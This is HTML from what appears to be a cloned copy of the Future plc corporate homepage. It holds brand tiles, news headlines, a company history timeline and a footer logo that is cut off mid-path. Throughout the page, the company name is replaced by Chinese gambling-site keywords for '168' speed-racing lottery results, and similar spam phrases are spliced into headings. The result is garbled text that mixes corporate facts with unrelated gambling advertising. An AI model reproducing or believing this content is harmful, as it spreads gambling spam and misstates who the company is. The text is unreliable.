<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-the-week-us-details" data-bs-toggle="offcanvas" id="brand-the-week-us"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/nyc-tv-week_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="104" src="svg/th-week-logo-us.svg" width="814"/><p class="d-none">Open. Every Issue.</p></div><p class="d-block d-xl-none col-12">Open. Every Issue.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-toms-guide-details" data-bs-toggle="offcanvas" id="brand-toms-guide"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/toms-guide_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="33" src="svg/toms.svg" width="183"/><p class="d-none">Upgrade your life.</p></div><p class="d-block d-xl-none col-12">Upgrade your life.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-wallpaper-details" data-bs-toggle="offcanvas" id="brand-wallpaper"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/wallpaper_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="192" src="svg/wallpaper.svg" width="752"/><p class="d-none">Wallpaper* is at the forefront of the global creative community.</p></div><p class="d-block d-xl-none col-12">Wallpaper* is at the forefront of the global creative community.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-who-what-wear-details" data-bs-toggle="offcanvas" id="brand-who-what-wear"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/who-what-wear_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="81" src="svg/whowhatwear-nobg.svg" width="1080"/><p class="d-none">Making style accessible to women everywhere.</p></div><p class="d-block d-xl-none col-12">Making style accessible to women everywhere.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-womanhome-details" data-bs-toggle="offcanvas" id="brand-womanhome"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/woman-home_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="182" src="svg/womanhomelogo-1.svg" width="1080"/><p class="d-none">Championing women and helping them live their best lives.</p></div><p class="d-block d-xl-none col-12">Championing women and helping them live their best lives.</p></div></div>
</div>				<div class="row">
					<div class="col-12">
						<a class="btn btn-fu" href="index-23.html">Discover all 168官方极速赛车全彩Future结果体彩记录询网站 brands <svg fill="none" height="5" viewBox="0 0 8 5" width="8" xmlns="http://www.w3.org/2000/svg"><path d="M0 2.12658H6.95066V2.8727H0V2.12658Z" fill="#FD1146"></path><path d="M4.99577 5L4.36768 4.4774L6.74467 2.5L4.36768 0.522596L4.99577 0L8.00002 2.50001L4.99577 5Z" fill="#FD1146"></path></svg></a>
					</div>
				</div>
				</div>
</div>

		<div class="fu-module fu-module-hero fu-module-bg-none">
			<div class="container">
				<div class="row">
					<div class="col-12 col-lg-7">
						<h1>Our latest 168极速一分钟赛车官网 历史赛车赛果记录查询 全年走势数据免费直播观看 news</h1>					</div>

					<div class="col-12 col-lg-7">
						<p>Explore our 极速赛车168全天赛果实时记录、历史走势与直播查询后台 news and thought leadership, from groundbreaking product launches and major milestones to cutting-edge audience insights. Stay ahead with the latest updates from Future's global expert teams.</p>					</div>
				</div>
			</div>
		</div>
	
<div class="fu-module fu-module-featured_news fu-module-bg-white" id="fu-featured-posts">
	<div class="container">
		<div class="row">
			<a class="col-12 col-md-6 col-lg-3 g-md-5 mt-0 mb-5 fu-news-item-1" href="index-24.html"><div class="news-image" style="background-image: url( webp/future_kevin_li_ying-688x1024-1.webp);"></div><div class="news-meta"><p><span class="news-meta-category">News</span><span class="news-meta-date">January 30 2025</span></p><h3>Kevin Li Ying Appointed 168官方极速赛车全彩Future结果体彩记录询网站 CEO</h3></div></a><div class="col-12 col-md-6 col-lg-9"><div class="row"><a class="col-12 col-md-6 col-lg-4 g-md-5 mt-0 mb-5 fu-news-item-2" href="index-25.html"><div class="news-image" style="background-image: url( png/future-social-post-images-10.png);"></div><div class="news-meta"><p><span class="news-meta-category">News</span><span class="news-meta-date">July 14 2025</span></p><h3>168官方极速赛车全彩Future结果体彩记录询网站 Moves into Retail Media with Ocado Ads</h3></div></a><a class="col-12 col-md-6 col-lg-4 g-md-5 mt-0 mb-5 fu-news-item-3" href="index-26.html"><div class="news-image" style="background-image: url( jpg/advisor-ai-.jpg);"></div><div class="news-meta"><p><span class="news-meta-category">News</span><span class="news-meta-date">July 2 2025</span></p><h3>168官方极速赛车全彩Future结果体彩记录询网站 Unveils Advisor AI</h3></div></a><a class="col-12 col-md-6 col-lg-4 g-md-5 mt-0 mb-5 fu-news-item-4" href="index-27.html"><div class="news-image" style="background-image: url( png/rooms_green_logo_cover.png);"></div><div class="news-meta"><p><span class="news-meta-category">Blog</span><span class="news-meta-date">April 10 2025</span></p><h3>Introducing ROOMS: Future’s New Homes Media Brand</h3></div></a><a class="col-12 col-md-6 col-lg-4 g-md-5 mt-0 mb-5 fu-news-item-5" href="index-28.html"><div class="news-image" style="background-image: url( jpg/future-logo-e1750173086282.jpg);"></div><div class="news-meta"><p><span class="news-meta-category">News</span><span class="news-meta-date">March 27 2025</span></p><h3>168官方极速赛车全彩Future结果体彩记录询网站 Leans Into Commerce Expertise With Shoppable Ad Solutions</h3></div></a><a class="col-12 col-md-6 col-lg-4 g-md-5 mt-0 mb-5 fu-news-item-6" href="index-29.html"><div class="news-image" style="background-image: url( png/future_knowledge_newsletter.png);"></div><div class="news-meta"><p><span class="news-meta-category">News</span><span class="news-meta-date">March 14 2025</span></p><h3>168官方极速赛车全彩Future结果体彩记录询网站 Launches Knowledge for the Videogame Industry</h3></div></a><a class="col-12 col-md-6 col-lg-4 g-md-5 mt-0 mb-5 fu-news-item-7" href="index-30.html"><div class="news-image" style="background-image: url( jpg/future-logo-e1750173086282.jpg);"></div><div class="news-meta"><p><span class="news-meta-category">News</span><span class="news-meta-date">December 5 2024</span></p><h3>168官方极速赛车全彩Future结果体彩记录询网站 Announces FY 2024 Results</h3></div></a></div></div>		</div>

					<div class="row">
				<div class="col-12">
					<a class="btn btn-fu" href="index-6.html">Read all our news <svg fill="none" height="5" viewBox="0 0 8 5" width="8" xmlns="http://www.w3.org/2000/svg"><path d="M0 2.12658H6.95066V2.8727H0V2.12658Z" fill="#FD1146"></path><path d="M4.99577 5L4.36768 4.4774L6.74467 2.5L4.36768 0.522596L4.99577 0L8.00002 2.50001L4.99577 5Z" fill="#FD1146"></path></svg></a>
				</div>
			</div>
			</div>
	</div>
	</div>

<div class="fu-module fu-module-slider_-_history_slider fu-module-bg-white" id="fu-timeline">
	<div class="container">
						<div class="row">
					<div class="col-12">
						<hr/>
					</div>

					<div class="col-12 col-lg-6">
						<h2>168一分钟极速赛车官网 全国统一时间 168极速一分钟赛车开奖 40 years of connecting people to their passions  </h2>
					</div>

					<div class="col-12 col-lg-6">
						<p>We’ve grown from one magazine in 1985 to over 200 multiplatform brands today. Our growth has been fuelled by our passion and expertise. See highlights of our journey so far.
</p>
					</div>
				</div>
			
		<div class="carousel splide" role="group">
			<div class="splide__track">
				<ul class="splide__list">
											<li class="splide__slide">
							<h4>1985</h4>
							<p></p><p>168官方极速赛车全彩Future结果体彩记录询网站 founded by Chris Anderson. Launched with one print magazine <b>Amstrad Action </b>to share knowledge and passion for cutting-edge technology.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>1992</h4>
							<p></p><p>Future’s first event takes place, the <b>168官方极速赛车全彩Future结果体彩记录询网站 Entertainment Show</b>, attracting 55,000 attendees.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>1993</h4>
							<p></p><p><b>PC Gamer </b>and <b>Edge</b> gaming magazines launch. Edge wins industry magazine of the year after just four issues.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>1999</h4>
							<p></p><p>168官方极速赛车全彩Future结果体彩记录询网站 listed on the <strong>London Stock Exchange</strong>, highlighting our continued growth.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2000</h4>
							<p></p><p><b>GamesRadar+</b> launched and quickly grows to become one of the world’s largest gaming interest websites.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2001</h4>
							<p></p><p>168官方极速赛车全彩Future结果体彩记录询网站 launches its first websites accompanying our print magazines, the beginnings of our<strong> digital publishing leadership.</strong></p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2007</h4>
							<p></p><p><b>TechRadar</b> launched, rapidly becoming one of the largest websites guiding consumer technology purchase decisions.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2013</h4>
							<p></p><p><b>Hawk</b>, Future’s proprietary eCommerce platform,<b> </b>launched to create a seamless purchase decision process for online audiences.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2018</h4>
							<p></p><p>168官方极速赛车全彩Future结果体彩记录询网站 acquired several specialist media companies to expand its reach in the US and becomes the <strong>world’s largest technology publisher.</strong></p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2020</h4>
							<p></p><p>168官方极速赛车全彩Future结果体彩记录询网站 acquires <strong>TI Media</strong>, becoming the UK’s biggest magazine publisher and extending its expertise in lifestyle and sports publishing.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2021</h4>
							<p></p><p>168官方极速赛车全彩Future结果体彩记录询网站 acquires <b>Go.Compare</b> and <b>Mozo</b>, becoming a leader in price comparison technology and data.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2021</h4>
							<p></p><p>Flagship brands, including <b>Marie Claire US</b>, <b>The Week</b> and <b>Kiplinger</b>, join the portfolio and enhance Future’s reach with US audiences.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2022</h4>
							<p></p><p>Launch of <b>Aperture</b>, Future’s market-leading Audience Data Platform allowing precise audience targeting across the portfolio.</p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2023</h4>
							<p></p><p>168官方极速赛车全彩Future结果体彩记录询网站 establishes its fashion and beauty leadership with the acquisition of digital fashion brand <b>Who What Wear. </b></p>
<p></p>
						</li>
											<li class="splide__slide">
							<h4>2025</h4>
							<p></p><p>Now with <strong>200 brands</strong> in the portfolio, 168官方极速赛车全彩Future结果体彩记录询网站 has cemented its leadership as a top publisher in key categories. Check out Future’s latest innovation on our <a href="index-6.html"><strong>News page.</strong></a></p>
<p></p>
						</li>
									</ul>
			</div>
		</div>
	</div>
</div>
<div class="fu-module fu-module-staggered_cards fu-module-bg-light-grey"><div class="container">			<div class="row">
				<div class="col-12 col-lg-6">
					<h2></h2>

					<p></p>
				</div>
			</div>

			<div class="row justify-content-center fu-module-staggered_cards-cards"><div class="col-12 col-md-6 col-lg-4"><div class="fu-staggered-card"><img alt="" class="attachment- size-" decoding="async" height="82" src="svg/untitled-55-1.svg" width="82"/><h3>168官方极速赛车全彩Future结果体彩记录询网站 Careers</h3><p>We’ve got ambitious plans that further build on our growth momentum and to unlock new opportunities – and we’re looking for driven people who want to be a part of it.</p><a href="index-15.html">Find out more</a></div></div><div class="col-12 col-md-6 col-lg-4"><div class="fu-staggered-card"><img alt="" class="attachment- size-" decoding="async" height="105" src="svg/untitled-58-1.svg" width="105"/><h3>Our responsibility, Our Future</h3><p>We’re committed to inspiring change within our communities and making a positive societal impact. We are taking action to ensure we build a sustainable 168官方极速赛车全彩Future结果体彩记录询网站 for the planet. </p><a href="index-7.html">Find out more</a></div></div><div class="col-12 col-md-6 col-lg-4"><div class="fu-staggered-card"><img alt="" class="attachment- size-" decoding="async" height="119" src="svg/untitled-57-1.svg" width="119"/><h3>INNOVATIVE ADVERTISING SOLUTIONS</h3><p>We’re one step ahead when connecting advertisers to passionate, highly engaged audiences. We excel in creating engaging through-the-funnel advertising solutions that deliver true outcomes.</p><a href="index-10.html">Find out more</a></div></div></div></div></div>	

		<footer class="footer">
			<div id="footer-top">
				<div class="container">
					<div class="row row-cols-md-2 row-cols-lg-0 justify-content-between">
						<div class="col-12 col-md-auto" id="fu-colophon">
							<svg fill="none" height="119" viewBox="0 0 360 119" width="360" xmlns="http://www.w3.org/2000/svg"><path d="M58.2718 21.66L52.9505 38.0693H47.9808L44.8396 28.0831L41.5577 38.0693H36.588L31.2667 21.66H36.0489L39.3542 32.1385L42.8236 21.66H47.09L50.3953 32.2323L53.8412 21.66H58.2718ZM73.1092 34.4827V38.0693H59.9348V21.66H72.8044V25.2466H64.5294V28.0128H71.8199V31.4822H64.5294V34.4827H73.1092ZM90.688 38.3975C88.9689 38.3975 87.4218 38.0381 86.0465 37.3192C84.6869 36.5847 83.6164 35.5689 82.835 34.2718C82.0536 32.9746 81.6629 31.5056 81.6629 29.8647C81.6629 28.2238 82.0536 26.7547 82.835 25.4576C83.6164 24.1605 84.6869 23.1525 86.0465 22.4336C87.4218 21.6991 88.9689 21.3318 90.688 21.3318C92.1883 21.3318 93.5401 21.5975 94.7434 22.1289C95.9468 22.6602 96.947 23.426 97.744 24.4262L94.7903 27.0985C93.7276 25.8171 92.4383 25.1763 90.9224 25.1763C90.0316 25.1763 89.2346 25.3717 88.5313 25.7624C87.8437 26.1531 87.3046 26.7078 86.9139 27.4267C86.5388 28.13 86.3513 28.9426 86.3513 29.8647C86.3513 30.7867 86.5388 31.6072 86.9139 32.3261C87.3046 33.0293 87.8437 33.5763 88.5313 33.967C89.2346 34.3577 90.0316 34.5531 90.9224 34.5531C92.4383 34.5531 93.7276 33.9123 94.7903 32.6308L97.744 35.3032C96.947 36.3034 95.9468 37.0691 94.7434 37.6005C93.5401 38.1318 92.1883 38.3975 90.688 38.3975ZM107.745 38.3975C106.01 38.3975 104.448 38.0303 103.057 37.2958C101.681 36.5612 100.595 35.5454 99.7983 34.2483C99.0169 32.9512 98.6262 31.49 98.6262 29.8647C98.6262 28.2394 99.0169 26.7782 99.7983 25.4811C100.595 24.1839 101.681 23.1681 103.057 22.4336C104.448 21.6991 106.01 21.3318 107.745 21.3318C109.48 21.3318 111.035 21.6991 112.41 22.4336C113.801 23.1681 114.887 24.1839 115.668 25.4811C116.465 26.7782 116.864 28.2394 116.864 29.8647C116.864 31.49 116.465 32.9512 115.668 34.2483C114.887 35.5454 113.801 36.5612 112.41 37.2958C111.035 38.0303 109.48 38.3975 107.745 38.3975ZM107.745 34.5531C108.573 34.5531 109.323 34.3577 109.995 33.967C110.667 33.5763 111.199 33.0293 111.59 32.3261C111.98 31.6072 112.176 30.7867 112.176 29.8647C112.176 28.9426 111.98 28.13 111.59 27.4267C111.199 26.7078 110.667 26.1531 109.995 25.7624C109.323 25.3717 108.573 25.1763 107.745 25.1763C106.917 25.1763 106.167 25.3717 105.495 25.7624C104.823 26.1531 104.291 26.7078 103.901 27.4267C103.51 28.13 103.315 28.9426 103.315 29.8647C103.315 30.7867 103.51 31.6072 103.901 32.3261C104.291 33.0293 104.823 33.5763 105.495 33.967C106.167 34.3577 106.917 34.5531 107.745 34.5531ZM134.907 21.66V38.0693H131.086L123.843 29.3255V38.0693H119.295V21.66H123.116L130.36 30.4038V21.66H134.907ZM153.793 21.66V38.0693H149.972L142.729 29.3255V38.0693H138.181V21.66H142.002L149.246 30.4038V21.66H153.793ZM170.242 34.4827V38.0693H157.067V21.66H169.937V25.2466H161.662V28.0128H168.952V31.4822H161.662V34.4827H170.242ZM180.976 38.3975C179.257 38.3975 177.71 38.0381 176.334 37.3192C174.975 36.5847 173.904 35.5689 173.123 34.2718C172.341 32.9746 171.951 31.5056 171.951 29.8647C171.951 28.2238 172.341 26.7547 173.123 25.4576C173.904 24.1605 174.975 23.1525 176.334 22.4336C177.71 21.6991 179.257 21.3318 180.976 21.3318C182.476 21.3318 183.828 21.5975 185.031 22.1289C186.235 22.6602 187.235 23.426 188.032 24.4262L185.078 27.0985C184.015 25.8171 182.726 25.1763 181.21 25.1763C180.319 25.1763 179.522 25.3717 178.819 25.7624C178.132 26.1531 177.592 26.7078 177.202 27.4267C176.827 28.13 176.639 28.9426 176.639 29.8647C176.639 30.7867 176.827 31.6072 177.202 32.3261C177.592 33.0293 178.132 33.5763 178.819 33.967C179.522 34.3577 180.319 34.5531 181.21 34.5531C182.726 34.5531 184.015 33.9123 185.078 32.6308L188.032 35.3032C187.235 36.3034 186.235 37.0691 185.031 37.6005C183.828 38.1318 182.476 38.3975 180.976 38.3975ZM193.457 25.3404H188.417V21.66H203.115V25.3404H198.098V38.0693H193.457V25.3404ZM226.481 38.0693L226.434 29.3724L222.215 36.4518H220.152L215.956 29.6068V38.0693H211.666V21.66H215.487L221.254 31.1305L226.88 21.66H230.701L230.748 38.0693H226.481ZM234.032 21.66H238.673V38.0693H234.032V21.66ZM241.976 21.66H246.617V34.389H254.447V38.0693H241.976V21.66ZM256.283 21.66H260.925V34.389H268.754V38.0693H256.283V21.66ZM270.591 21.66H275.233V38.0693H270.591V21.66ZM286.81 38.3975C285.075 38.3975 283.512 38.0303 282.121 37.2958C280.746 36.5612 279.66 35.5454 278.863 34.2483C278.082 32.9512 277.691 31.49 277.691 29.8647C277.691 28.2394 278.082 26.7782 278.863 25.4811C279.66 24.1839 280.746 23.1681 282.121 22.4336C283.512 21.6991 285.075 21.3318 286.81 21.3318C288.544 21.3318 290.099 21.6991 291.475 22.4336C292.866 23.1681 293.952 24.1839 294.733 25.4811C295.53 26.7782 295.929 28.2394 295.929 29.8647C295.929 31.49 295.53 32.9512 294.733 34.2483C293.952 35.5454 292.866 36.5612 291.475 37.2958C290.099 38.0303 288.544 38.3975 286.81 38.3975ZM286.81 34.5531C287.638 34.5531 288.388 34.3577 289.06 33.967C289.732 33.5763 290.264 33.0293 290.654 32.3261C291.045 31.6072 291.24 30.7867 291.24 29.8647C291.24 28.9426 291.045 28.13 290.654 27.4267C290.264 26.7078 289.732 26.1531 289.06 25.7624C288.388 25.3717 287.638 25.1763 286.81 25.1763C285.981 25.1763 285.231 25.3717 284.559 25.7624C283.887 26.1531 283.356 26.7078 282.965 27.4267C282.575 28.13 282.379 28.9426 282.379 29.8647C282.379 30.7867 282.575 31.6072 282.965 32.3261C283.356 33.0293 283.887 33.5763 284.559 33.967C285.231 34.3577 285.981 34.5531 286.81 34.5531ZM313.972 21.66V38.0693H310.151L302.907 29.3255V38.0693H298.36V21.66H302.181L309.424 30.4038V21.66H313.972ZM323.013 38.3975C321.684 38.3975 320.395 38.2334 319.145 37.9052C317.894 37.5771 316.879 37.1395 316.097 36.5925L317.621 33.17C318.355 33.6545 319.207 34.0451 320.176 34.3421C321.145 34.639 322.098 34.7875 323.036 34.7875C324.818 34.7875 325.708 34.3421 325.708 33.4513C325.708 32.9825 325.451 32.6386 324.935 32.4198C324.435 32.1854 323.622 31.9432 322.497 31.6931C321.262 31.4275 320.231 31.1462 319.403 30.8492C318.574 30.5367 317.863 30.0444 317.269 29.3724C316.675 28.7004 316.379 27.794 316.379 26.6531C316.379 25.653 316.652 24.7544 317.199 23.9573C317.746 23.1447 318.559 22.5039 319.637 22.0351C320.731 21.5663 322.067 21.3318 323.646 21.3318C324.724 21.3318 325.787 21.4569 326.834 21.7069C327.881 21.9413 328.803 22.293 329.6 22.7618L328.17 26.2078C326.607 25.3638 325.091 24.9419 323.622 24.9419C322.7 24.9419 322.028 25.0825 321.606 25.3638C321.184 25.6295 320.973 25.9811 320.973 26.4187C320.973 26.8563 321.223 27.1845 321.723 27.4033C322.223 27.6221 323.028 27.8487 324.138 28.0831C325.388 28.3488 326.419 28.6379 327.232 28.9505C328.06 29.2474 328.771 29.7318 329.365 30.4038C329.975 31.0602 330.28 31.9588 330.28 33.0997C330.28 34.0842 330.006 34.975 329.459 35.772C328.912 36.5691 328.092 37.2098 326.998 37.6943C325.904 38.1631 324.575 38.3975 323.013 38.3975ZM32.6808 68.3975C30.9461 68.3975 29.3833 68.0303 27.9924 67.2958C26.6171 66.5612 25.531 65.5454 24.734 64.2483C23.9526 62.9512 23.5619 61.49 23.5619 59.8647C23.5619 58.2394 23.9526 56.7782 24.734 55.4811C25.531 54.1839 26.6171 53.1681 27.9924 52.4336C29.3833 51.6991 30.9461 51.3318 32.6808 51.3318C34.4155 51.3318 35.9704 51.6991 37.3457 52.4336C38.7366 53.1681 39.8227 54.1839 40.6041 55.4811C41.4011 56.7782 41.7996 58.2394 41.7996 59.8647C41.7996 61.49 41.4011 62.9512 40.6041 64.2483C39.8227 65.5454 38.7366 66.5612 37.3457 67.2958C35.9704 68.0303 34.4155 68.3975 32.6808 68.3975ZM32.6808 64.5531C33.509 64.5531 34.2592 64.3577 34.9312 63.967C35.6032 63.5763 36.1345 63.0293 36.5252 62.3261C36.9159 61.6072 37.1113 60.7867 37.1113 59.8647C37.1113 58.9426 36.9159 58.13 36.5252 57.4267C36.1345 56.7078 35.6032 56.1531 34.9312 55.7624C34.2592 55.3717 33.509 55.1763 32.6808 55.1763C31.8525 55.1763 31.1023 55.3717 30.4303 55.7624C29.7583 56.1531 29.227 56.7078 28.8363 57.4267C28.4456 58.13 28.2502 58.9426 28.2502 59.8647C28.2502 60.7867 28.4456 61.6072 28.8363 62.3261C29.227 63.0293 29.7583 63.5763 30.4303 63.967C31.1023 64.3577 31.8525 64.5531 32.6808 64.5531ZM48.8721 55.2466V58.8567H56.1157V62.4433H48.8721V68.0693H44.2306V51.66H57.1002V55.2466H48.8721ZM73.5943 51.66C75.079 51.66 76.3683 51.9101 77.4622 52.4102C78.5562 52.8946 79.4001 53.5979 79.9939 54.5199C80.5878 55.4264 80.8847 56.4969 80.8847 57.7315C80.8847 58.9661 80.5878 60.0366 79.9939 60.943C79.4001 61.8494 78.5562 62.5527 77.4622 63.0528C76.3683 63.5372 75.079 63.7795 73.5943 63.7795H70.7344V68.0693H66.0929V51.66H73.5943ZM73.313 60.1225C74.2663 60.1225 74.9852 59.9194 75.4697 59.5131C75.9541 59.0911 76.1964 58.4972 76.1964 57.7315C76.1964 56.9657 75.9541 56.3718 75.4697 55.9499C74.9852 55.5279 74.2663 55.317 73.313 55.317H70.7344V60.1225H73.313ZM96.3221 64.4827V68.0693H83.1478V51.66H96.0174V55.2466H87.7424V58.0128H95.0328V61.4822H87.7424V64.4827H96.3221ZM107.15 68.3975C105.415 68.3975 103.852 68.0303 102.461 67.2958C101.086 66.5612 100 65.5454 99.2031 64.2483C98.4217 62.9512 98.031 61.49 98.031 59.8647C98.031 58.2394 98.4217 56.7782 99.2031 55.4811C100 54.1839 101.086 53.1681 102.461 52.4336C103.852 51.6991 105.415 51.3318 107.15 51.3318C108.885 51.3318 110.44 51.6991 111.815 52.4336C113.206 53.1681 114.292 54.1839 115.073 55.4811C115.87 56.7782 116.269 58.2394 116.269 59.8647C116.269 61.49 115.87 62.9512 115.073 64.2483C114.292 65.5454 113.206 66.5612 111.815 67.2958C110.44 68.0303 108.885 68.3975 107.15 68.3975ZM107.15 64.5531C107.978 64.5531 108.728 64.3577 109.4 63.967C110.072 63.5763 110.604 63.0293 110.994 62.3261C111.385 61.6072 111.58 60.7867 111.58 59.8647C111.58 58.9426 111.385 58.13 110.994 57.4267C110.604 56.7078 110.072 56.1531 109.4 55.7624C108.728 55.3717 107.978 55.1763 107.15 55.1763C106.322 55.1763 105.571 55.3717 104.899 55.7624C104.227 56.1531 103.696 56.7078 103.305 57.4267C102.915 58.13 102.719 58.9426 102.719 59.8647C102.719 60.7867 102.915 61.6072 103.305 62.3261C103.696 63.0293 104.227 63.5763 104.899 63.967C105.571 64.3577 106.322 64.5531 107.15 64.5531ZM126.201 51.66C127.686 51.66 128.975 51.9101 130.069 52.4102C131.163 52.8946 132.007 53.5979 132.601 54.5199C133.195 55.4264 133.492 56.4969 133.492 57.7315C133.492 58.9661 133.195 60.0366 132.601 60.943C132.007 61.8494 131.163 62.5527 130.069 63.0528C128.975 63.5372 127.686 63.7795 126.201 63.7795H123.341V68.0693H118.7V51.66H126.201ZM125.92 60.1225C126.873 60.1225 127.592 59.9194 128.076 59.5131C128.561 59.0911 128.803 58.4972 128.803 57.7315C128.803 56.9657 128.561 56.3718 128.076 55.9499C127.592 55.5279 126.873 55.317 125.92 55.317H123.341V60.1225H125.92ZM135.755 51.66H140.396V64.389H148.226V68.0693H135.755V51.66ZM163.237 64.4827V68.0693H150.062V51.66H162.932V55.2466H154.657V58.0128H161.947V61.4822H154.657V64.4827H163.237ZM198.374 51.66L193.052 68.0693H188.083L184.941 58.0831L181.659 68.0693H176.69L171.368 51.66H176.151L179.456 62.1385L182.925 51.66H187.192L190.497 62.2323L193.943 51.66H198.374ZM208.083 68.3975C206.348 68.3975 204.785 68.0303 203.394 67.2958C202.019 66.5612 200.933 65.5454 200.136 64.2483C199.354 62.9512 198.964 61.49 198.964 59.8647C198.964 58.2394 199.354 56.7782 200.136 55.4811C200.933 54.1839 202.019 53.1681 203.394 52.4336C204.785 51.6991 206.348 51.3318 208.083 51.3318C209.817 51.3318 211.372 51.6991 212.748 52.4336C214.138 53.1681 215.225 54.1839 216.006 55.4811C216.803 56.7782 217.202 58.2394 217.202 59.8647C217.202 61.49 216.803 62.9512 216.006 64.2483C215.225 65.5454 214.138 66.5612 212.748 67.2958C211.372 68.0303 209.817 68.3975 208.083 68.3975ZM208.083 64.5531C208.911 64.5531 209.661 64.3577 210.333 63.967C211.005 63.5763 211.536 63.0293 211.927 62.3261C212.318 61.6072 212.513 60.7867 212.513 59.8647C212.513 58.9426 212.318 58.13 211.927 57.4267C211.536 56.7078 211.005 56.1531 210.333 55.7624C209.661 55.3717 208.911 55.1763 208.083 55.1763C207.254 55.1763 206.504 55.3717 205.832 55.7624C205.16 56.1531 204.629 56.7078 204.238 57.4267C203.847 58.13 203.652 58.9426 203.652 59.8647C203.652 60.7867 203.847 61.6072 204.238 62.3261C204.629 63.0293 205.16 63.5763 205.832 63.967C206.504 64.3577 207.254 64.5531 208.083 64.5531ZM226.806 63.7091H224.274V68.0693H219.633V51.66H227.134C228.619 51.66 229.908 51.9101 231.002 52.4102C232.096 52.8946 232.94 53.5979 233.534 54.5199C234.127 55.4264 234.424 56.4969 234.424 57.7315C234.424 58.9192 234.143 59.9585 233.58 60.8492C233.033 61.7244 232.244 62.412 231.213 62.9121L234.753 68.0693H229.783L226.806 63.7091ZM229.736 57.7315C229.736 56.9657 229.494 56.3718 229.009 55.9499C228.525 55.5279 227.806 55.317 226.853 55.317H224.274V60.1225H226.853C227.806 60.1225 228.525 59.9194 229.009 59.5131C229.494 59.0911 229.736 58.4972 229.736 57.7315ZM236.985 51.66H241.626V64.389H249.456V68.0693H236.985V51.66ZM251.293 51.66H259.052C260.849 51.66 262.443 51.996 263.834 52.668C265.225 53.34 266.303 54.2933 267.069 55.5279C267.835 56.7625 268.218 58.2081 268.218 59.8647C268.218 61.5212 267.835 62.9668 267.069 64.2014C266.303 65.436 265.225 66.3893 263.834 67.0613C262.443 67.7333 260.849 68.0693 259.052 68.0693H251.293V51.66ZM258.864 64.3655C260.271 64.3655 261.396 63.967 262.24 63.17C263.1 62.373 263.529 61.2712 263.529 59.8647C263.529 58.4582 263.1 57.3564 262.24 56.5594C261.396 55.7624 260.271 55.3638 258.864 55.3638H255.934V64.3655H258.864ZM295.827 51.66L290.505 68.0693H285.536L282.394 58.0831L279.113 68.0693H274.143L268.822 51.66H273.604L276.909 62.1385L280.378 51.66H284.645L287.95 62.2323L291.396 51.66H295.827ZM297.49 51.66H302.131V68.0693H297.49V51.66ZM305.433 51.66H313.193C314.99 51.66 316.584 51.996 317.975 52.668C319.366 53.34 320.444 54.2933 321.21 55.5279C321.976 56.7625 322.358 58.2081 322.358 59.8647C322.358 61.5212 321.976 62.9668 321.21 64.2014C320.444 65.436 319.366 66.3893 317.975 67.0613C316.584 67.7333 314.99 68.0693 313.193 68.0693H305.433V51.66ZM313.005 64.3655C314.412 64.3655 315.537 63.967 316.381 63.17C317.24 62.373 317.67 61.2712 317.67 59.8647C317.67 58.4582 317.24 57.3564 316.381 56.5594C315.537 55.7624 314.412 55.3638 313.005 55.3638H310.075V64.3655H313.005ZM337.975 64.4827V68.0693H324.8V51.66H337.67V55.2466H329.395V58.0128H336.685V61.4822H329.395V64.4827H337.975ZM66.0094 81.66L60.6881 98.0693H55.7184L52.5772 88.0831L49.2954 98.0693H44.3257L39.0044 81.66H43.7865L47.0918 92.1385L50.5612 81.66H54.8276L58.1329 92.2323L61.5789 81.66H66.0094ZM67.6725 81.66H72.314V98.0693H67.6725V81.66ZM79.109 85.3404H74.069V81.66H88.7671V85.3404H83.7505V98.0693H79.109V85.3404ZM106.109 81.66V98.0693H101.467V91.6697H95.1378V98.0693H90.4963V81.66H95.1378V87.8252H101.467V81.66H106.109ZM119.697 85.3404H114.657V81.66H129.355V85.3404H124.339V98.0693H119.697V85.3404ZM146.697 81.66V98.0693H142.055V91.6697H135.726V98.0693H131.085V81.66H135.726V87.8252H142.055V81.66H146.697ZM163.145 94.4827V98.0693H149.971V81.66H162.84V85.2466H154.565V88.0128H161.856V91.4822H154.565V94.4827H163.145ZM165.721 81.66H170.362V98.0693H165.721V81.66ZM180.838 93.7091H178.306V98.0693H173.665V81.66H181.166C182.651 